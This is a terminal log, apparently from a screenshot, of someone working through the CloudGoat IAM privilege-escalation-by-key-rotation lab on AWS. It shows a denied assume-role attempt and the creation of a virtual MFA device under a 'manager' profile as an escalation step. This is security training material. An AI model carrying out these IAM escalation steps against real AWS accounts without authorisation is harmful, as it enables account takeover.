 }
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ ROLE_ARN="arn:aws:iam::90589
6283233:role/cg_secretsmanager_cgid4javehk8mx"
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ aws sts assume-role --role-a
rn "$ROLE_ARN" --role-session-name cgTEST --profile admin
aws: [ERROR]: An error occurred (AccessDenied) when calling the AssumeRole operation: User: arn:aws:iam::905896283233:user/admin_cgid4javehk8mx
is not authorized to perform: sts:AssumeRole on resource: arn:aws:iam::905896283233:role/cg_secretsmanager_cgid4javehk8mx
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ MFA_NAME="cloudgoat-cgid4jav
ehk8mx"
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ MFA_ARN="arn:aws:iam::${ACCO
UNT}:mfa/${MFA_NAME}"
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ MFA_QR="/tmp/${MFA_NAME}.png
"
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ aws iam create-virtual-mfa-d
evice \
  --virtual-mfa-device-name "$MFA_NAME" \
  --bootstrap-method QRCodePNG \
  --outfile "$MFA_QR" \
  --profile "$PROFILE"
aws: [ERROR]: An error occurred (NoCredentials): Unable to locate credentials. You can configure credentials by running "aws login".
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ aws iam create-virtual-mfa-d
evice   --virtual-mfa-device-name "$MFA_NAME"   --bootstrap-method QRCodePNG   --outfile "$MFA_QR"   --profile "manager"
{
    "VirtualMFADevice": {
        "SerialNumber": "arn:aws:iam::905896283233:mfa/cloudgoat-cgid4javehk8mx"
    }
}
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$
plus stable* 0 0 0